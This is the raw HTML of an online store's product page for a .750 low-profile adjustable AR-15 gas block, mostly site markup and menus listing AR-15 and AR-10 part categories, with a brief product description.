

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://otsupplier.com/AR-15/AR-15-Gas-Blocks/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made
body_size: 16226
content:
<!DOCTYPE html>
<html dir="ltr" lang="en" class="webkit chrome chrome131 mac journal-desktop is-guest skin-5 responsive-layout infinite-scroll center-header lang-flag lang-flag-mobile currency-symbol currency-symbol-mobile no-top-on-mobile collapse-footer-columns filter-columns-mobile mobile-menu-on-tablet extended-layout header-center header-sticky sticky-menu backface product-grid-second-image product-list-second-image hide-cart product-page product-page-1649 layout-2 route-product-product oc2 no-currency no-language" data-j2v="2.16.2">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]-->
<title>750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-MADE-IN-USA</title>
<base href="https://otsupplier.com/" />
<meta name="description" content=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" />
<meta name="keywords" content=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" />
<meta property="og:title" content=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" />
<meta property="og:site_name" content="OTsupplier.com" />
<meta property="og:url" content="https://otsupplier.com/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made" />
<meta property="og:description" content="The OT Supplier Adjustable Gas Block is field adjustable and easy to operate, simply turn the gas regulating screw in to lessen the amount of gas and out to add more gas.Regulating the gas used to cycle the action allows tuning the rifles operation to a specific load. Doing so will allow you to have" />
<meta property="og:type" content="product" />
<meta property="og:image" content="https://otsupplier.com/image/cache/0-OTS/GB750US-ADJ/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made-otsupplier (1)-600x315.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="315" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" />
<meta name="twitter:description" content="The OT Supplier Adjustable Gas Block is field adjustable and easy to operate, simply turn the gas regulating screw in to lessen the amount of gas and out to add more gas.Regulating the gas used to cycle the action allows tuning the rifles operation to a specific load. Doing so will allow you to have" />
<meta name="twitter:image" content="https://otsupplier.com/image/cache/0-OTS/GB750US-ADJ/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made-otsupplier (1)-200x200.jpg" />
<meta name="twitter:image:width" content="200" />
<meta name="twitter:image:height" content="200" />
<link href="https://otsupplier.com/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made" rel="canonical" />
<link href="https://otsupplier.com/image/catalog/cart.png" rel="icon" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Ubuntu:700,500,regular&amp;subset=latin"/>
<link rel="stylesheet" href="https://otsupplier.com/catalog/view/theme/journal2/css/j-strap.css?j2v=2.16.2"/>
<link rel="stylesheet" href="https://otsupplier.com/catalog/view/javascript/font-awesome/css/font-awesome.min.css?j2v=2.16.2"/>
<link rel="stylesheet" href="https://otsupplier.com/catalog/view/theme/journal2/lib/jquery.ui/jquery-ui-slider.min.css?j2v=2.16.2"/>
<link rel="stylesheet" href="https://otsupplier.com/catalog/view/theme/journal2/lib/swiper/css/swiper.css?j2v=2.16.2"/>
<link rel="stylesheet" href="https://otsupplier.com/catalog/view/theme/journal2/lib/lightgallery/css/lightgallery.min.css?j2v=2.16.2"/>
<link rel="stylesheet" href="https://otsupplier.com/catalog/view/theme/journal2/lib/magnific-popup/magnific-popup.css?j2v=2.16.2"/>
<link rel="stylesheet" href="https://otsupplier.com/catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css?j2v=2.16.2"/>
<link rel="stylesheet" href="https://otsupplier.com/catalog/view/theme/journal2/css/hint.min.css?j2v=2.16.2"/>
<link rel="stylesheet" href="https://otsupplier.com/catalog/view/theme/journal2/css/journal.css?j2v=2.16.2"/>
<link rel="stylesheet" href="https://otsupplier.com/catalog/view/theme/journal2/css/features.css?j2v=2.16.2"/>
<link rel="stylesheet" href="https://otsupplier.com/catalog/view/theme/journal2/css/header.css?j2v=2.16.2"/>
<link rel="stylesheet" href="https://otsupplier.com/catalog/view/theme/journal2/css/module.css?j2v=2.16.2"/>
<link rel="stylesheet" href="https://otsupplier.com/catalog/view/theme/journal2/css/pages.css?j2v=2.16.2"/>
<link rel="stylesheet" href="https://otsupplier.com/catalog/view/theme/journal2/css/account.css?j2v=2.16.2"/>
<link rel="stylesheet" href="https://otsupplier.com/catalog/view/theme/journal2/css/blog-manager.css?j2v=2.16.2"/>
<link rel="stylesheet" href="https://otsupplier.com/catalog/view/theme/journal2/css/side-column.css?j2v=2.16.2"/>
<link rel="stylesheet" href="https://otsupplier.com/catalog/view/theme/journal2/css/product.css?j2v=2.16.2"/>
<link rel="stylesheet" href="https://otsupplier.com/catalog/view/theme/journal2/css/category.css?j2v=2.16.2"/>
<link rel="stylesheet" href="https://otsupplier.com/catalog/view/theme/journal2/css/footer.css?j2v=2.16.2"/>
<link rel="stylesheet" href="https://otsupplier.com/catalog/view/theme/journal2/css/icons.css?j2v=2.16.2"/>
<link rel="stylesheet" href="https://otsupplier.com/catalog/view/theme/journal2/css/responsive.css?j2v=2.16.2"/>
<link rel="stylesheet" href="https://otsupplier.com/catalog/view/theme/journal2/css/flex.css?j2v=2.16.2"/>
<link rel="stylesheet" href="https://otsupplier.com/catalog/view/theme/journal2/css/rtl.css?j2v=2.16.2"/>
<link rel="stylesheet" href="index.php?route=journal2/assets/css&amp;j2v=2.16.2" />
<script type="text/javascript" src="https://otsupplier.com/catalog/view/theme/journal2/lib/modernizr/modernizr.min.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/javascript/jquery/jquery-2.1.1.min.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/javascript/bootstrap/js/bootstrap.min.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/theme/journal2/lib/jquery/jquery-migrate-1.2.1.min.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/theme/journal2/lib/jquery.ui/jquery-ui-slider.min.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/javascript/common.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/javascript/jquery/jquery.total-storage.min.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/theme/journal2/lib/jquery.tabs/tabs.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/theme/journal2/lib/swiper/js/swiper.jquery.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/theme/journal2/lib/ias/jquery-ias.min.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/theme/journal2/lib/intense/intense.min.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/theme/journal2/lib/lightgallery/js/lightgallery.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/theme/journal2/lib/magnific-popup/jquery.magnific-popup.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/theme/journal2/lib/actual/jquery.actual.min.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/theme/journal2/lib/countdown/jquery.countdown.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/theme/journal2/lib/image-zoom/jquery.imagezoom.min.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/theme/journal2/lib/lazy/jquery.lazy.1.6.min.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/theme/journal2/lib/isotope/imagesloaded.min.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/theme/journal2/lib/isotope/jquery.isotope.min.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/theme/journal2/lib/jqueryc/jqueryc.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/javascript/jquery/datetimepicker/moment.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/theme/journal2/js/journal.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?j2v=2.16.2"></script>
<!--[if (gte IE 6)&(lte IE 8)]><script src="catalog/view/theme/journal2/lib/selectivizr/selectivizr.min.js"></script><![endif]-->
<script>
        Journal.NOTIFICATION_BUTTONS = '<div class="notification-buttons"><a class="button notification-cart" href="https://otsupplier.com/index.php?route=checkout/cart">View Cart</a><a class="button notification-checkout" href="https://otsupplier.com/index.php?route=checkout/checkout">Checkout</a></div>';
</script>
</head>
<body>
<!--[if lt IE 9]>
<div class="old-browser">You are using an old browser. Please <a href="http://windows.microsoft.com/en-us/internet-explorer/download-ie">upgrade to a newer version</a> or <a href="http://browsehappy.com/">try a different browser</a>.</div>
<![endif]-->
    <div id="journal-header-notice-46309960" class="journal-header-notice-241 header-notice left-notice   fullwidth-notice" style="font-family: Helvetica, Arial, sans-serif; color: rgb(0, 0, 0)">
<div>


    <span class="notice-text">
        <i style="margin-right: 5px; " data-icon="&#xe05f;"></i>        <span>We are relocating our warehouse. Shipping resumes January 15. Orders are shipped in the order received.</span>
    </span>

            <button class="close-notice x-icon"></button>
    
    <script>
        $('#journal-header-notice-46309960 .close-notice').click(function () {
            var isSticky = $('html').hasClass('header-sticky');
            var h = $('#journal-header-notice-46309960').outerHeight();
            Journal.stickyHeaderHeight -= h;
            $('#journal-header-notice-46309960').slideUp(function() {
                if (isSticky) {
                    $('.header').css('top', $('.header').css('top') - h);
                }
            });
                        $.cookie('header_notice-nenesd', true, {
                expires: 365
            });
                    });

                $('<style>#journal-header-notice-46309960 .close-notice { color: rgb(255, 255, 255)} #journal-header-notice-46309960 .close-notice:hover { color: rgb(221, 0, 23)} #journal-header-notice-46309960 .close-notice { background-color: rgb(43, 41, 43)} #journal-header-notice-46309960 .close-notice:hover { background-color: rgb(120, 107, 93)}</style>').appendTo($('head'));
            </script>
</div>
</div><header class="journal-header-center">
    <div class="header">
    <div class="journal-top-header j-min z-1"></div>
    <div class="journal-menu-bg z-0"> </div>
    <div class="journal-center-bg j-100 z-0"> </div>

    <div id="header" class="journal-header z-2">

        <div class="header-assets top-bar">
            <div class="journal-links j-min xs-100 sm-100 md-50 lg-50 xl-50">
                <div class="links">
                    <ul class="top-menu">
                    <li>
                            <a href="https://otsupplier.com/OTS-Delivery-Information" class="m-item hide-on-phone hide-on-tablet icon-only"><i style="margin-right: 5px; color: rgb(0, 0, 0); font-size: 16px" data-icon="&#xe658;"></i>                    <span class="top-menu-link">Delivery Info</span>                </a>
                                </li>
            <li>
                            <span class="m-item text-only no-link"><span><span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=DBCaLYyWQ9RT77ZTc1ZZTv7qzUc2NEOEfWC67XlKOeq3AEg2v6Do6SczLjEo"></script></span></span></span>
                                </li>                    </ul>
                </div>
            </div>

            
            
            <div class="journal-secondary j-min xs-100 sm-100 md-50 lg-50 xl-50">
                <div class="links">
                    <ul class="top-menu">
                    <li>
                            <a href="https://otsupplier.com/index.php?route=account/login" class="m-item "><i style="margin-right: 5px; color: rgb(0, 0, 0); font-size: 16px" data-icon="&#xe1b4;"></i>                    <span class="top-menu-link">Login</span>                </a>
                                </li>
            <li>
                            <a href="https://otsupplier.com/index.php?route=account/register" class="m-item "><i style="margin-right: 5px; color: rgb(0, 0, 0); font-size: 15px; top: -1px" data-icon="&#xe608;"></i>                    <span class="top-menu-link">Register</span>                </a>
                                </li>
            <li>
                            <a href="https://otsupplier.com/index.php?route=account/order" class="m-item hide-on-phone icon-only"><i style="margin-right: 5px; color: rgb(0, 0, 0); font-size: 15px" data-icon="&#xe6b2;"></i>                    <span class="top-menu-link">Order History</span>                </a>
                                </li>
            <li>
                            <a href="https://otsupplier.com/index.php?route=account/wishlist" class="m-item hide-on-phone wishlist-total icon-only"><i style="margin-right: 5px; color: rgb(0, 0, 0); font-size: 15px" data-icon="&#xe662;"></i>                    <span class="top-menu-link">Wish List (<span class="product-count">0</span>)</span>                </a>
                                </li>                    </ul>
                </div>
            </div>
        </div>

        <div class="header-assets">
            <div class="journal-search j-min xs-100 sm-50 md-25 lg-25 xl-25">
                                    <div id="search" class="input-group j-min">
  <input type="text" name="search" value="" placeholder="Search for products..." autocomplete="off" class="form-control input-lg" />
  <div class="button-search"><button type="button"><i></i></button></div>
</div>                            </div>

            <div class="journal-logo j-100 xs-100 sm-100 md-50 lg-50 xl-50">
                                    <div id="logo">
                        <a href="https://otsupplier.com/">
                            <img src="https://otsupplier.com/image/cache/Banners/Outdoor Tactical Supplier-541x125.png" width="541" height="125" alt="OTsupplier.com" title="OTsupplier.com" class="logo-1x" />                        </a>
                    </div>
                            </div>

            <div class="journal-cart j-min xs-100 sm-50 md-25 lg-25 xl-25">
                <div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" class="btn btn-inverse btn-block btn-lg dropdown-toggle heading"><a><span id="cart-total" data-loading-text="Loading...&nbsp;&nbsp;">0 item(s) - $0.00</span> <i></i></a></button>
  <div class="content">
    <ul class="cart-wrapper">
        <li>
      <p class="text-center empty">Your shopping cart is empty!</p>
    </li>
        </ul>
  </div>
</div>
            </div>
        </div>

        <div class="journal-menu j-min xs-100 sm-100 md-100 lg-100 xl-100">
            <style>#main-menu-item-1 { background-color: rgb(255, 255, 255) !important; } #main-menu-item-1 li:hover a { color: rgb(221, 0, 23) !important; } #main-menu-item-1:hover { background-color: rgb(228, 228, 228) !important; } #main-menu-item-2 li:hover a { color: rgb(221, 0, 23) !important; }</style>
<div class="mobile-trigger">MENU</div>
<ul class="super-menu mobile-menu menu-centered" style="table-layout: ">
        <li id="main-menu-item-1" class="drop-down  icon-only">
                <a href="https://otsupplier.com/" ><i style="margin-right: 5px; color: rgb(0, 0, 0); font-size: 20px; top: -1px" data-icon="&#xe14f;"></i></a>
                                                                
        
        <span class="mobile-plus">+</span>
    </li>
        <li id="main-menu-item-2" class="mega-menu-categories ">
                <a href="https://otsupplier.com/AR-15" ><span class="main-menu-text">AR-15</span></a>
                        <div class="mega-menu">
            <div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/AR-15-Barrels">Barrels</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/AR-15-Bolt-Carriers">Bolt Carriers</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/AR-15-Buffer-Tube-Kits">Buffer Tube Kits</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=1_278">California Compliant</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/AR-15-Charging-Handles">Charging Handles</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/AR-15-Delta-Barrel-Nuts">Delta Barrel Nuts</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/AR-15-Ejection-Port-Doors">Ejection Port Doors</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/AR-15-Fake-Suppressors">Fake Suppressors</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/AR-15-Forward-Assists">Forward Assists</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/AR-15-Gas-Blocks">Gas Blocks</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/AR-15-Gas-Tubes">Gas Tubes</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/AR-15-Grips-Buttpads">Grips &amp; Buttpads</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/AR-15-Handguards">Handguards</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/AR-15-Lower-Part-Kits">Lower Part Kits</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/AR-15-Lower-Parts">Lower Parts</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/AR-15-Muzzle-Brakes">Muzzle Brakes</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/Packaged-Products">Packaged Products</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/AR-15-Sights">Sights</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/AR-15-Rifle-Kits">Rifle Kits</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/AR-15-Stock-Components">Stock Components</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/AR-15-Stocks">Stocks</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/Tool">Tools</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/AR-15-Triggers-Hammers">Triggers &amp; Hammers</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/AR-15-Upper-Build-Assemblies">Upper Build Assemblies</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/AR-15-Upper-Part-Kits">Upper Part Kits</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/AR-15-Upper-Receivers">Upper Receivers</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-15/SlingsAndAttachments">Slings &amp; Attachments</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        </div>
            <span class="clearfix"> </span>
        </div>
        <span class="clearfix"> </span>

                                        
        
        <span class="mobile-plus">+</span>
    </li>
        <li id="main-menu-item-3" class="mega-menu-categories ">
                <a href="https://otsupplier.com/AR-10" ><span class="main-menu-text">AR-10</span></a>
                        <div class="mega-menu">
            <div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-10/AR-10-308-Accessories-">Accessories </a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-10/AR-10-Fake-Suppressors">Fake Suppressors</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=27_241">Gas Blocks</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-10/AR-10-Others">Others</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-10/AR10-308-Barrels">Barrels</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-10/AR-10-Stocks">Stocks</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-10/AR10-308-Handguard-Rails">Handguard Rails</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-10/308-Lower-Parts-Kit">Lower Parts Kit</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=27_243">Lower Parts</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-10/AR-10-Muzzle-Brakes">Muzzle Brakes</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=27_237">Bolt Carriers Groups</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=27_245">Rifle Kits</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=27_246">Upper Build Assemblies</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-10/AR-10-308-Bolt-Catch-">Bolt Catch</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=27_247">Upper Part Kits</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=27_248">Upper Receivers</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-10/AR-10-308-Buffer-Springs-">Buffer Springs</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=27_238">Buffer Tube and Kits </a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-10/AR-10-Buffers">Buffer</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-10/AR-10-308-California-Compliant-">California Compliant</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-10/AR-10-308-Castle-Nuts-">Castle Nuts</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=27_239">Charging Handles</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
